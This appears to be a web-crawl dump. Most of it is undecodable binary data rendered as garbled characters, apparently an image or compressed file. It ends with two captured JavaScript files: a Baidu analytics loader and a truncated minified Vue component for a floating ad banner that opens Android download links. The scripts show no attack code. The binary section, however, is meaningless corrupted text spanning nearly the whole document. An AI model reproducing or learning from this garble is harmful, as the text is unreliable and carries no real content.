ut���i����)Zڢ%�Ql�@1�ݬF��]�'B+�� Q�&���q�o��n�_���p����U��J����U���w���8#�~pk�65�l�7-��(�>���������*��$���H��Г����3�� -�Mg
>=(O���N����{�XAz������B6�1,Ժ8�
���M��	4e>���X)����J��w�����k���J�ɾ-��� �tL#j��K�� �r�Jf^�[���}��Au��1���ƈc�>���vq��p���� ��V	�I�����=�)��h���h�b9准s�&	w���˖O����[�"�/�U����Ȑ�_����i���0
�:��_P�S���2ȊI�����Ө��p����x��$��y$y�ٚS��oJ�h�`��fЇ׼l�eO��p�L+��ȉH��2��_�
�( ,����l(|���<e���T��N%�UX�(:��(��0	�8H��ː#,M�鎿H�g舞D�¿0h�UpB���û�
��x�D���D������9��lh�@Bɹ�� �,����l���)��͠�y����4k��{M��q�F(k��c²���8�뚑pԻ�ɝ#4��N�^��)���&��pɴX	�����Z�H�0��l������ZiY�����r�O�J�����b��2����ʞ�Ҡ���Z�(Y�m�)E.��:��
���%�6����q����w�������숈�w�w�t/�(��w��(�K�=≋�#�M<u���O	������ ����A=٨A�<��(8�LҀ���8/�����	����|�Q����`�٪�УJ\�^�&�Y�ZdN���>�A����n$b�Q9�Oz���\�ׅ�ɚ����:�o�d����@:�Q���%ֻ۞�h$�<B�E������/W)���"�&ZA���`�yE���&�D���~r���9F���~�i��yb��\��Pw�w� |>S����'[�C�3��1r�5��o�p�nJ���0���GhMR�8����z��V���˄��ۥ@T�űH����w�n�Di���[�[��%����q-I���w,�,��V���bPʇ��]�D� 	\P������F�̕�O4�˴�0҂˽`��l}�ɡ��q�Z,��o//���<S�n��^�����T���ц��+l�\]0���v=B�
�o��N��Oܰ/���1�˅�,�*w��*�*^ρa(��"_-�NN!i�*C����K��-(� .⻯�m�	��(=L-�U�߀`B��P�B�.I�]��q(�:w���:�t{$Z���=��nb>�9�X�Ў���=��序b,U2d�8!����:���'��[������]��mۺ��tǆw��ݧ�I0���	1�8uM��j�H���X94�$g;R����3��eY��ܔ�Mb�Y���'�_Gd�%+�������GYy�ŧ5���"�w��^6���A�_�NNVC�:�+�&��,A�;��<u�T���Z���R�]� �܇��=қG�!����>3ץ]j�1��@�6�[~���V.�"[��c��Cڹlr���3l��p�g��AD��Sd��M�V|aaη�e�[%��b��9�
4���힀������1�(�.ܯ�����K��"S���OX��-���	�0>-�J}�7�M�l�L*;x��(K�J����h�w[J��і�B��h���� ���*� x�r;�̮� Xd��Y�\�!6��Ɍ�XpK��k���M���y���K�y�����(Mݎ���Ȟ:p���I��)�j�l��B��,'@EX�ď����4J� ��hp��t��I�͸VpK��y���H��9���Mp���Ր��w�����(��)�����A�1k�l��O�t���m��B	Z�l�N�l@F�6�bЎ��YD��30Ͷ�hw��h
��HH���t�Y��lWDB|0+Y�	�7���k���΁��F���SH�����,�'�`����Ѐ�����)�����H�"��֠�����~0 YĽH���ٞ@��7Ы�K���,����4����T����:���9��x���]a��y����3k뜽(,��ϚM�"(�h�VP �>�&�l�������X�c�����^;E�˹Ɇ?�+�7 »���U'��XMv���wD��H ������:����w�T���kt���G�FLK����_24�Ȥ����o3����~������4A
�X*ư��ШOӰ�#�u��u�Xk�]#��l���U�\與PI���W�\�I� �y��O��Q��_N�8�10ʀ�8�@��w������u2�(vlo�3�@jF$f-
��,H��Ns�y��i�Бb�2y�[�����҈胎�H�?���޸0�H��TPC��7pϛ�$��t�w����j���4��2 �����x�4�}VxI����-�զ�@ޝ+;,w����kA�1?p��9�hiH�V	�j1��jF�6��NX؋��^8��S�B9�蕯�ZQ��wK60x����#�S6kt��ya����pO!�h �Pc��K��8���I���[˅���Л�ݹ���F�^:�%b�9�믳1?�Jw������0����?���C���� �����K�gضt�3s,"����Br�ߙ�7��ي��눡wPJ�,y�a�苓�	����T��ѩ��>6ӋI�6IFG3:N�o���?�3��y�W�(��P
�8��n�`��w����i������HĉM��o��hS2۴�ɔ_@n�������w���(��H	���{���#E���ϟ�r�a�KY{'�-�e`E~՞��j��9lv{���I���`ڋ����|��,��A��T�� �Ȅj�S����<*h����Ǵ"֑!p��B��Lv�<W�w�y���o焸�ʶ~��K)�|�rʨ9 ���Y�t�+�lܟ�����D���8�������؈K؄�y�R���˛=x��ȶ�|����~�y����ɘ����Ϥ��s��C?þ�4,�\�7���(�����_x��y���Y��I�����p�jn�R����w�ɱ<ø��+��� ���˾l����B舍��̎C8�0؅��_H��h������jx����yȘ|	�Z��O��Y��0��0�a���`7w��� ���[Ճ8�?�۷X^��M(��(�����l	��㔞�����j+;
�� �˾������D���ͨ)�M8�]ȋ�8��؅��oI�,���(��؆�܇����������/��)	�,=`���Z���L �4؅�؈38���������@ئ�,�W���H��؅y�ҎA��ϐ]�8�mp�����ɃH�Պ9谨�2-��8��؅k?��ا¼�$�8��JX�A����ڈ���w�����y����(ۼ��/��������ޙ鎮�H�\�H8��K��a����[H;�[x�M�ȌA����1w8�A��:��ȋv섥�����(�	��!��`w��=��x����ކ���;h�ȹ�;�#y�Ox��Ј�����@�����W��m:�X�n#A�ξ���j���l�����x�	���֔��+A����1q�����A�V��H�p0#ѻ#���������Zw�ɴ|j�HJ�#)�O聺x���!D����9��N��X짤�2(�P������"�78�>]쳟H��mMGx��|��{1~1)X�:�K��ȃ�~�Z8��~����A(w��ɘ�a��q�9=�L�	����8���OȈ�DA�Py���-�"ۯ���x�؀~:����/x��O�쏃2q�[��6�)GH��z�w��,�r���/�,�(�B�h)EaΒwQ�Nh������Mwk���8������°)Sp����Y�G���=�芊���r,�p��r�"r��2,&��H,{P+��M��-��h���+�����l��9�<���1���/w�ϋY�%\�/�r�%B%�X""B/��"P���������$�!A�.�8	����y�23�κ�
�%��,���,��+����#wx/�8Wb"���y�����M��a� ���.OH��h�|®�*��r�x�Vj:��K�%O��w�%�󈜳-�R/ �#�x,�������V(����Ѐ/����:��>��)).�k���/k��������}�]�>�q���&��惚yQ��8���ÊV�.�T)��������<X��{$�i$�c��ֵ�L�별��;Y�8����C;�ɇQ�-�ȇ� ��A�l��s�Iy�\�G���H��}=Pj����֎��q�����->,ۏ�?��?�x�CÇ�r�*�5^���5��e(����@�0�Kw�3�	�����3�ϻ/��&��7�x��-�1�=4��%O�7��%t�1K84�q��ȆVL9����^���jHU3��>�bS6�Ê6Æ�M3.>�I�/�1I37��;����5�$���a�'ӗ��O�lߺ�0Uj�U�Vރ�؆�ԗs	�w��LxЪ}��t�wIr}3�I�IC3�q3K�H�х7�5�$�l�l،R���L�j��Ƀ���̤LM�#ݗ	Nघl��S�L�9O�4L��Mn�n�l���w$�4��.����3�Ԇ�����D)���O��@�B�
H�)�!,��L-�nO�TI�d0I��/S�N(�V?����0	���@�F���BC����X����Ewx����fΉ��ƋY������E L��ᢞ���a��W���=�\H�ԗ��^��칚[ȃZ�B[��[ؚ[��'�?�5²�X�BNȉ�^CVh�g�GHĶJ8G�U�EȞ^G�YH�5	l[�%lƍu�c�X�Z(������Ϙ���w���@���BD�9Gp$�����3�i�Y��Y���Y%�Z����U
8X�l�[G�K�ălMaG�i��X�6���>M�ǵ��}�υ��m�u��>�æ�>gSM���r�+�#�Ҏò��،Jh��Άe�7���w����P�s/H4^�eڠn�s��9��}��)Շ�x�)uI�u/EA�y���腊�R�ӌEQ�Q0L�`����hS0�8����S�u
���A� ;� ��p\���xx\�����H�ww��I��>����аU��V9�S��̽�ex\_ePщwH�X��V�y0��L ��W�+�m�QQh�,ˢ�*�Պ�削9�05���3˖fi��h�&Ȝ���
v�?g�v���ȍ�����5�e��8V�Ii��[>�Q��j�Lk�Ɏ�>ǵ���N��`��ڸ��Y���E�T��:�[˶l��[ӆn�F�lXR��>��s��*H���Vu�{x�N�X�v��F�8�U�6��6���&^�w�?&L���S��������m_�i���KH��@�k��iȡ�
�j�-�G�I���X"u�˨���?����iM�?�˔%�q�b�ж�8	�9��`m�k��n ���惊���������0��:�;��J��8�h�0BV�쿃;Dd�Y�u��%���?�F��v�SVN�j���Pm�ee�fe2��7�ϘT{��ŶT��m�艠�eE��aL������j�wC�| ;�8��gx��7^x8������w���H`�I���o�V�9u��(�H�3�]n ��|�7���ȝ�2I8��|�%��T���t����08�/�]x�����h�s�E%&R%��x8,�v���?�8�`�����@2p(��x��7��;��e`(UcE��X�̜�>�S`����]8�y�q�Ѕ5D�,L,��Ŧ���_x�3��NHr`���lV�L��gV25γ��0���K��7�w�>��Eq�'�X��x��8������d��)At�wϢ��h�T�V섣�tn����gȊ�(v
ه����WN��׸� ��wv���dݸ�I�I�0Xi�Ф�:�H�hM��H�+��}��<��JO�'4�hW��RJ��K=��6jQ/�ɑ��rk+�'�LLm��㯧��ʨ2����p��
��,��h׽��Hrp�������_3̟�IpKPO�y�n9��	鶞��]^MとN
��!H�[�0l��T�����2���%i�>���L���w����v�yGL@�w��\�Cf��6p�Pf��	_�����*G1!aZMS��C�+4�:�e`�q�I��m��t�v��	]�Mz��m�^>C�g�zN������&'Ԫ�7��G���?��yM��yN��7N�4� :�H@;��o���	�qO����O���)�+��lG�|�8� �*�� Z)7�y��*o���ʏ��&�/���q�1�6�*D�A��$���ZMu��M�78 ��5L ����L4Aw͐�q�Ѫ�jO D� ������F��|��v��}���˯��«��	�!�?������
��E��1|�Cs���j�����[��5�ѫ��ѷ�P�
��"�vo�xME� ް��L�����S������j]]ć-����wY��Ž��L艾Z��C����1���b��D@�.�:��E�V��bM�_��h���!����S�:�h�k|�(Զp�o��v�[ԌZ�[��(�	`@��F�S��^<�!����V ��l+၀��q����w�������숈�w�w�|)�M9����Įx�%�Hv]*�$T��\�v@��Җw��������Z���Ì��@�n7�G����N���	�)�K7*�v������i��h7և��t���\�mrl���*4��:��î�O�	����~{�X*���=!
������	� ����X�j�臹������C��
�Ĳ@$�A�NU���'B�wy�n{��+��k�D|� �Z���t��w�Y5����'H���U�LG���<���%�azw,Q�g�6OZ�5%���-w��(���vA ��q� �M�Q�������	��|]�@l���YH�#�,�̭��w$���p���Rtׂ�~_W��v��5����)���=�ҥm���hy볕K��c����,	������ݯ:�����ѥ����v�ߥm��]ՙ��Ø@@<�Q<[ֺ�1��I������ٶ��\�:�T�O���ށQԧl5~�}pn�h����C-/������0%�ȩ,�`#8rw�-�}���Bi�h�.n����w��hY��(B�"���� ����:6����I��;v��ޭ�+�f-&M���9\��kݮ/ <%_i<%�j��J>Tr�H�T��K�~�,E�ѝQ���[����_L�ٛ��6�Q��pl6�"	".ң�I���8�0]O����9�۹l�N�鴫�2���:h!n�6r*b��s6?��ŉx����5��:v�K�Lm��ý��I��2N�{�-�q��F~�S :���w�8���	]w4��?����ck�@��|2�bz��5Ԣ�N�	�6,�@zB3��\�F����A�+�)П��?�_J��A��v��>ہu�o9S�����s�c��g��馎lzC�;���=l��8N�l�<{�A}/�g1�.Ç)��Bi衋>:ڪ>C�6x����L�;���ִ�􁣜F@o|]�}���x�����ſ��]�Y�3���}0�,K�a�ɤ艃�4J��쉄��ȉ�����kw���1����N��)���(��� m2O+f�����N�XK�t)����Ť��K�Y�?��֙�Ѐ����)�$��������ˑ�0��@� +�M�
h�l(�G��ZM7h%�򣄅�ي�*YNpO�$�N�T��,�����ѤhM����؄ʺ)�3�N�( զ����컢Z?ق���V�)�aǺpθ����V�,�N���N���b�I�t�w��8�fz�0 ����p��C�x�w�����
���*oο6J_� �kAX�vK��XL��ф�Bj��p�T�@ՠʙxlͽ��Ng�m(�Ͱ���њ�zY覘נ�'(�����\�4H��[���:*'D ��r;�'o���G�&l��Az<�H���rq������*)������ր�0PN�RA������(�ׁ׀l-m������s����:&n��Y������J�"_(^>z� �I����E��\!�8!���^�^h='UɅr�Kw�����@��kZI���E�Dȍ
�u4f��؎���>jJ��M�	^�x< �N�@�����9�����֔ߒ�He�����G
����Wb�:��I��8��dj$y&�$j�c���^�δ��F�N��8�%��j"��j���	�i�T>��W)\־�3���w���^;���,��k�Ҍ^2X�����h:%���i�х�P�F	S��?&�At�t�z�ށB�wyY�vk�T��L����Dw�����_N�w �0���y
Ĥ���Xg��ҴQzu*JS�|���y�h�Z���t:�&��z��} +���h�2�P�ʈ�0ꃊ!��d��/�	�΂5P��r6����qA���D���iF��&e�����f��8ςt�ҐHA�j����ѿwz%6�n�frC.tρ�N�'Y��I�t�d��&�(	�Hɀ���~��x
�4AA�l���FS.U��@�ё���~�G0f=Y�+����{j��wxJ��ًߤ�A��	��s��e�p O��'���M�?�ZeX��˯m��������J��D��th�3P	�HY����j���v��D{"�!`�����2���	-�������@�T�I�����Ȅ�dh��������p��������һ;ҋ]_M�xw�YpN��r-;�����6�����7�-�v����Kb�P��؃�孎�C�Ěq濅�,�&}{��l���\�w�Ϻη��u��x��.y1K�Hw��؈�t*B��yu�{e�ɚ��)s��qޑ+v�@
�B�����9��l����3�ݐ��*������ȋ�؋ٙ�����[؛q��o��>��O������ȉ��u/�\O��P�6��%ώ �뭘b<�0؅*���������H�$���������W^�Y:����O�ȏ��i���wh�w���,�V]�&=�!�ƟHK����������B��Ṉ��ȗH�^С���ΐ�|�px��p��x�w+
�w��˹,��ݵ�HҋX�&]��XX0���ȋ9��H��h�J���� ��j�.�t���o�P�g��L�1x��������ς���8��0������8H�48�q����Lo6ȃ�x�]�M�r���R������=�x��'�6�����܋Z��k=�v�(�Ӌx����׏��(�.�˗��=��~�\*������
 ��������x������ϋK؅]��V��߉��?�k�v�֊q��w(���U��a��8	�j�q��P�8����Ӭ��i�	w�	�������H�Nh�牨��m=�t�������Ӏ�7��[茳��?�Ԛ_��`)�������q���ȋ]Ȅ9���8� q������È�쩨����6X����q�@�EOh���q,و-���a� 0x�V)���i��r}��8�G��ր�A	aY6�����a��� �������q ���&�����w�&��=a�315!�~`���5���:�ª����w(�y�SA�و��(����хN������(����4����؀�|�X���`I�G!:���r�b�Rʢb��w�� υ�(È����5��;xʊ��WI�z1��ၕ���J����I\���Ґ�Xvq��r�Waw�+jϋ�хґ����H�,�������]�O��*�q�I�Sh/�r��b,�(�-RaW�(�w�]h�*(0؊�ȃ�(��;���J��w��m�ߓ*j����Z��2��8�j��Rމ�
������������(�NX�̅�h�H+�����}L	�!~a��r��2"�؆������r-��(�r*T�#
�&�B#С���.�]���6H�Fh�G��������������A���2%Tb% ���.��+�r/	�r�(���A�y̆i؊V�˰��'i���R�%T^�;9���*R��9��w������";ir"�B&i�+��.�X#���4<ẙN�����ꦔ���������y,ǒ����m�[������s�](>ۭ�w�<��<�����h#�h#]��K���$��h�"���e��������+�RҤ�3��#�⩘�s���$>�=?3?����2]�<�(��'�B�c�O���'��s��ɤ���wH/��>��1(�c9�-3?�3>)4���Ӆ��4Y���0���c�ҍ�E�w?0R�-�S3�I%��>��[H�x�}���=��흁h�q�7XӅq�5����lȆ�(�cX2q�I��:�6U����xJ"�Y�bs%���KS�x�Ɋ�~����z��)�4�ΊJ0H޺�H0�'�p�
�3T⌻I�Oh=�3>ӆ�L=�>MIW2���4ݳ���N�	���J��^�Ǻ^��m�!,��b2$�3�",�IO:LE8��؃WR�����4��p���gſ����m��-ő/Ώ-���rwo!�|<����ѮL���O�s�����Z6e#���<KP��i�f�B6��4�� �e��р��������6<�O=m��SCT6JOg�w�Ȋ��)�+ܐG���؊��\l�I�����a�ȏ��\�h3��T����2�CJHA䡚��q�K�BQ�G;X*S��U��8����Ȉ�i$F�TNU�y�����f���g#Ȏ���@���y�����EIx�VhG�LE�,�9��W�C�=�O�%O����w`8��O����ϴD���Y?�u��)����Z�%���8�δ���U��B�����3��X�[c�)C��lH�R;CD@�G���,���|�t�ˠU�w�7�x��_L�1_w��ȸ�	u���-��a�l_�r���Th�x�ɐ�GwhY��Υ`U��u��wh��R-75���,��`8�(���e��[
�e����e���\^,�����O���8R��y�D��6U
wo�u�_�lS묘��TwG�ȍ}�V&���x��H��x���*�wh�Y%�DU�^�@� �����U���0�Q�2T�2�w腆m�{�RD��π���W�GV�6u����w�Υ�-LU*�V�{X���VDU�2t�S�fueQ�&�9�RY5^8Q޹�ȍ�I�wXh
BT֐ҥ����Lp��L��&�]O�G�G'�h�I��(�9�9%Q��$�E ���I�WPi^�mS���(�ȇp4k��W*���x��x�xkZ�`�eX$s_n^w���/���-Sa�x�`���wH����@ H Z�lK�k�!/`^��u�Cu�v��x��x��&oS�P儸 l�&C�uE�x���Rw�b8���Ƽ����v�Xh�؇�6m�̋D6R�(CK@[��T�ȉ�]%`A�d��DSdީ�FVʄo&h6��Z��T�L�������%`l�JƋ��oY�a#���ȀZVtl��U��xu�dnfg�vT��o�؎�cN>�J�Ң��H��� ��zՐ�(���0wf��`lvJ��sVg�\-���l�۔7�����R��dU��69Բ�|x�e`+�P�ro+x�C�����腣���MU�En�������~������'����)�x�}���܁�� �ѽ8����8�:8QDȅ�p금8�f����q�����\�1��8�] ��_�����fo�y}�γ����q"��'�d'H�#p��(p7rw����17�����p�"qN'q�2B�\h(p��mS���8S[�d�p��uJG�w؎V����'�t؎���ȅ���U׎����؁?7��xu�v3��N�s}���\@�+.��BA<,L#�F !������vs�c�їw�s�Z,$�8�5���$�!��)����\�	�K
�`�K�����ݡСJ#�D¸�[����38�̽�B8-讹��9���ѐk����U2��B���,�J,�j%����Ml{�h+�\ ����+�\�9P�&���Z��х	�o��V����ez�s,wdDd6ꙉ�c��R�I�Ĳ��qt`g����ϏoЬ�!z��*�X!4��m�eJ��8���1?�W̸������J���S���|���/X�X���\�p(rO3���nj�X�+�����C&z�66V��"��
 غ���D��8N�M��
������h�N�+Cl
h#c�t@�����ªR��fj'6)���7�AjvȚ������,��9�$����Lػ+ꀨ�d`��,���>�g|w!���ɷd0�%fz��κ���Ϣ���Dm �vp����M�f�ݪR�]+L�݄������=���*˛mBr��lǼ p�=�m���E4�ͻ�j��v�[@��]ܼ�u�څ�8�[M{ ��u����(L��]�����R_��![6b"xC�%S܉9+��˛ݶr�UۅE�Ơ&p궑!��%��F�ZW�i�p� (Z�� �c#hq�����k���A��}u�k�}�]�^�l���R��1���0�,R�.~��kÿ�I$x�"dh�e+v�!��Z�:���e���V=��V���@!�{&��1Cr\mU�ScOK�9L�� X�ȭ�����)�	DM謞0��(-��)Т�u�r����V���C�&��� z�gTn떖[�#M�fR�)J��-r6恖��"��K�/V�eK����q����w�������숈�w�wuS(iW��2��� ��
���}r_#���=����x�N=�����%��ۂ��D��ю����&�;�m�i�%�����|�،G�)��O�Zڤ\-�K��p�:*@Җ�
u�:��;���q�nċ���(�;�a�Ī
)Η�Ddi-�w��I�"��܅���9:�	���A�d���t��%AZ��xz�&�m`�<�
=�ͤZ�w���d>�O�v�Px��
�e�~�N������f�U^wã {RA���!��Ý�\���IY�s��a���u�Q��LȐ�P٧�����F\*��mY�<(��҅mغ���S�21�T�A(	������H �s������Y	�e�(̎>��� ��\��1t���܆��=S��}nK��:@�~i/�u��h˙ݼY存�=ٱ�^��	����Qq��G����2�-������y���_Wܾ�~���/ZI��H�����Z�☎\��2]� e=w�����ȩ�Q�c���Y�Ha�Ⱦv��򇑳"�ݎ�]���.�v�ͻ9��%�s_�b���p���oR�+�vk����=�b�X�^�!��ɓ���$9��e�˽8(9��(��(Ȁ�f`�ä9�2��4��Ha5�e��R'���92�����>��=A��L��xJ&&����L>��D���_�H��}HNF3�H�h�J	�\_W�܀k��B�+!#9%��A��4<��`}��yw�=��v�j�w��=)�*�	��-��4�Jl��v��/#y�RO�K��?H2��ko��,$��dޛ�˝�����`C�w� �Gh��>ζ�n1bR�/Û25Z�/�OZ@�]�Z�pXE���Y�,����Ԍ,h>�6�g�A��m|���G@��M���T�"��p�<y�Ҡ���I��)����KB-Ho=d���Ot����g�ϱ������)��&�����}y	���hɑ7���I�"�3X�w����2��hf�s|���
���,(�٠�Y�> �3��ݎ0A�hj���Δ��ȅ��-ꉲ����L��ٙĨ�;���������v����ޛ٧�0P��z��	��n�7pͤv��j��(�-��O�Tj�3�Ϲ�:B���h��
��a���
���-����K�}c�����[�	��Ј�J�w��x�٢ˑQTM��)�t:�o��9��x�00͹�������B��Pw&���;��B	�Ne��7@����[�8���4�Y�@���-����@
�/� ��1H��|��͸����+�-�N�7>C\������
�ơ�X������J����M��(\-�\*��a�� E�l�Eb���\舿�a���x%���q2Γ����"��ك,�*��l�{����!N0�يJ��!M�-��ު�h9�MK�5r]�d��3J��H��\h:�a�:����
�<n҆��K�w�d�JPD,w6J�LpO��ÄJ��,W���'��$�e��HJ��d��ӊ���^.���j���ͬM0�!���`?{�#+�ۋ~j�??(��YZh�>�p�f�Q���{���
�|��Lo
�֩��Jjf���xZ���G��=�tˑ\�b�wyV~V*?ŅN��0sn�7���s��-h�uυ�0��竛�<��p���J[�n���󈖼���T~��V���s�J�,�U���`j� �1�@��&H�t^:w��S
DB-~�8NPM��yM� 3�]��
��ӕ1J�H�+��8?p����PK��,��o�� jݚ���Q�y�h(���K��x��K5��'��I�3�ˀ@�,�&�����QD��8���-���-�]�
�Tʙ3u(N<9~p������9��S?�-n�V�����&�>@�{��H'���#���/О9p��a�߀�HM��xѕ�jSw�I����`1Y]\�6%1Dѐ�<�]�z��:t2=�w����\�t}P�u�#!Hh�,S�I##��K�P
��?���k�NͤvB�7���8م�,.d�XJ���ܖ�{�>�6{�~���,�h��( �Lz�4�߅��⼰�ӼA�}ņ��9��ڊEm����B�.����d���wy�@��h7�Ї�ڄ4���wϽ�|���2�Lً��[���Ȋ�Y�8oj������,fD���p��*���d���WD�n�{w��	��g���������"�1wql��א��u� �� l����Ä5�j�Ȏ[�6v��EѠKwM�����3�]���x�K�����38�(μ���Y�%+��	�!	��ʚRy���8=��)�C��x�\|�[�Ŧ@Ĳy�M��$���ΎC��\o�wȋ�؈w8�$΅֝�H��'����)j����g�Fx��y��i� ���*��H��P���O�'�����]��H�2��*x��x�*(�;H�?˥+:�����٠��	���Ǟ��i�w���y��hwx�����˽�����؅�؈�(�#��8�Ω�:+�2�:��9������@Ȫxi�� �;(�6(� 9�P�׬���Գ����?��4h�؈b(��h��˓���.�:�W͞f�%��4i��*��	����I���� �������]؈_��T?��(���)����:�۲݃5����l��� �1H�3� @�h�����{;�}�N�ֲn�+|�w���H����h�Z��Py�[�w�#���ʃ�x�[��-{��ᗒ؅���������+߅�؅���a���FK�\� ��X�C؅K8��8��۳rZ�^��Z-���������Y�g�~و�X�qA�������x4�����}��1��,������	�Y�C[�Zx��x�^	�%��fڔ��Q�9�A'�����4h�;ȅv��m}=����^�L�M����ՙy��
j��9ߘ:�:q�P��!�PA���:wȃG��M��H����r������H��N������Z�w��%A��Uq���]�;���=��q����[k�����=��y�j=���!!���Ƞ(�"*�2��]����΅�y��K�/`�ˁ��,�R��S`%�ҏ��1�^���-��-޲(R�+����+���]h��؃�[�6Z�q���?�ȁ������n��韾���*�2/!����SQ��*��(�r� � w�I�����������!2�X����y��1� �t ��(T� �� ݢ+P1 ;Q���]�lh��X�Rh�y!��!̄��y�ɸ�����"�r-wx��Y/� �K"�I"��q��x���ء�}�;���y�$��,gB.ߨ�N�����;�:/���hB��%[2 ��8w%w���҈P��&�X�<Oܤ8�5�����JR.�,���M2,8��k�s��%X⊉3 ��+��#��w�;B�s>���8�����نZ؀/�!�B.�:�������}����vy�sb*h:�����#ғ%[�w1 ��#wr-�3;���/\��#��8�σ'�ȁX<�ӛ[�%��3��v	�G���P� �8A=w��#��%��"�&�>�8;]�[\��p�R(�H9������5H��r�ѯ�|��i��*xKx� 0�ˋ�3Y Y";;�&1�31ű�En��i�뫅,����2�����&�=0�3@��*/4w�3�I3 b0c3N64���88�{�����؀�c9墋k��v�����پ�+I�����q5k���D; 3;`#6���[�*w:�O�q��qӀ8������H�	�6���H�w��t�졘�3��0�	�`�4�11��I�󈞴�4Ȋ'x�ʃH�:�R8���Ӏ��7���Ԇ:9$���(���х����H��cHء��Q�D��O��N�����Θ����p��n��!󱸩��@����w����͕y�9��lH�ָ��N�dJ�O����$N�/N�N:?�X�6�$����7}k�븎p���N2��@����9M�9��t��.��x@�	����0Ȋ���9O�lXJ���(?A;OA:��l���3�$�'�T��h����!s�@��Pc@8�"Mm�@(�Sx�z��{$����n�tTGvT�:\�QT���� @����I��9��Y�%y�J�ޔ���|D܊)�
]���<����'�Z�uG�^�N��N���o��Uw4Ft����pH���	�U���@@�Ji�����_Y	-䭸�A>\��ǵ]�ŉN��X����3FE����p聯��w�+	5������ "���|4Y|�]͉A�]���W��C��|�&�Y�4��^�H���^wx�Y��5�y�Y�����%�VX�����]_,��V(�6@���X��Y������l��uP��F�F�r�I��E
6e�LEQ_�L��EQ�-�o�X����e���2�Gc�lw�aX��Y��Po ^��TqSYxS��Wh�/��y���قON�3�8h����툌��hwh�<��jU����I��~Jw(���hx�K���V��T ��J5�[�6�ه�؇�K�F`8jw��T!��h�_،�)
+9
�
T�j^L
��j�ۉ����fj��+��V�1�Ŋ���mFk�&k��Ű���"��fj�X��Xj�i�wH��H�w��*��x��Xl��o�v�Co�6��o�v�F�BN�H|�i�wx�yX\�Vm����T�1  �6�10���@�w�[F,a5�a"���ۨo B��艄8��f�1 ���&��Io� 1��B��1�A "�v��%�wX�wȇ�"�x����c? �?��[�R6eT6e1�b��6�֊�F���{�(&�i����xW0��`Pe�U�gR�lhj�hh�v������n*xnBVi�(n��3�e��SuU?U��y����������H�K������(l�V�Hl�)Tvx�Qg��w�k ����_x�˨�xxy�kyw�x �9��Oo�)e�wcآw|jFl�W������x㦍&���N�愃=�����a�~�|��|7v�Jf{+9��G��d��|wXf�F��W����m;8�?0��_��`�|��xm ���n����fA��(��Vi��L
�U��m,p.�UY��ט�-fj�� `"��i[r��>�s ҈���CsX�t��F�J�tIt��m������eȆ�KWh���
N�h�w80Գ�+x�h�1������n���'
�FkJ��M�t���IG�IX��������w�Mr�x�-�9ЈC�J��;�9 +iK�8���9�.wȦ��e�����z���除@�.���I�K�A8ڎ��y�X
�̆� �a7�9�u�ɥnϹ����Y�D���6� jQ�G��j]
BvI"��O��\���z�#�Ь�9-h��~�R	Є$��C�p���Q	��#m4޻$��< �<(����-�X���&�t'Bw�0����}7�ڧ��Tp�k7�� ��a�D�
����Q���5�}E7�Tw�r��iNך+.)�ie�m2rH�(��wK|���L&*�Ԭ�Ȑ骸D(�
`F�	�j�"!F+�5�Q�g��&[��%��L��2b��b���������Ic>�+����+��$.
�9k��d�M#�H��lCє4B2

-H���9M�3�C�=dZM�|3��0����wQ��6�*K> ���v�C��lG�1��#�):E�3�wz��L�(�����yd2� ������d\͟�m�ܫwќٷ2k,(�ŝA(���@(�*�� ڃ�x^������^[�̅�ԙ�~�Ȭ<(��i]/�5=[��x��e|���)Y���(���G����B�I��`_�:E����W�ve�h�F���ib�ƣ�����d���i���θ�y��n��T���ߐ������}5�h׏H�h�����yp��&@�{5��n����b������>���F��!���͹&[h�&2m՞Nmy]�7Ur�򓤞I�����"�}���Cv��qM?d3!.����

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/scripts/1000189.js
body_size: 29
content:
// 总留存

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?20a8c9c401cf2db9c02fd32413415450";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/easy-hover.DiOzokUz.js
body_size: 929
content:
import{_ as t,g as e,p as s,d as i,b as h,T as n,o as a,Z as o,q as l,E as r,x as d,w as c,u as f,G as g,L as p,y as m,M as u,z as x}from"./index.e7j9we.js";import{d as y}from"./qrCode.7IHGChka.js";async function w(){}const M=t({name:"easy-hover",props:{initMarginTop:{type:Number,default:100},iconUrl:{type:String,default:""},width:{type:Number,default:170},height:{type:Number,default:170},circle:{type:Boolean,default:!1},stickSide:{type:Boolean,default:!0}},data:()=>({screenWidthMax:0,screenHeightMax:0,widthMiddle:0,xOffset:0,yOffset:0,menuHeight:0,isMove:!1,top:0,left:0,animation:{},animationData:{},bannerlist:[],initSide:"right",chooseIndex:0}),mounted(){e().globalData.ggImg.length>0?this.bannerlist=e().globalData.ggImg:this.getproducts(134),this.initParams()},methods:{onSwiperChange(t){this.chooseIndex=t.current},async getproducts(t){try{const n={page:1,limit:200,pid:t},a=await s(n);if(134==t){a.data.list.forEach(t=>{t.imgs=i+t.img}),this.bannerlist=a.data.list;for(const t of this.bannerlist)try{const{url:e}=await y(t.imgs);t.imgs=e}catch(h){}e().globalData.ggImg=this.bannerlist}}catch(n){}},goUrl(){const t=this.bannerlist[this.chooseIndex].id,e=this.bannerlist[this.chooseIndex].androidurl;window.open(e),h(t)},initParams(){let t=n();this.screenWidthMax=t.screenWidth,this.screenHeightMax=t.screenHeight,this.widthMiddle=t.windowWidth/2,this.menuHeight=t.windowTop,this.xOffset=375*this.width/750,this.yOffset=375*this.height/750,null==sessionStorage.getItem("left")?(this.left=this.xOffset/2,this.top=this.screenHeightMax-this.yOffset-300):(this.top=sessionStorage.getItem("top"),this.left=sessionStorage.getItem("left")),sessionStorage.setItem("left",this.left),sessionStorage.setItem("top",this.top)},touchmove(t){this.isMove=!0;let e=t.touches[0]||t.changedTouches[0];this.left=e.clientX,this.top=e.clientY,sessionStorage.setItem("left",this.left),sessionStorage.setItem("top",this.top)},touchend(t){let 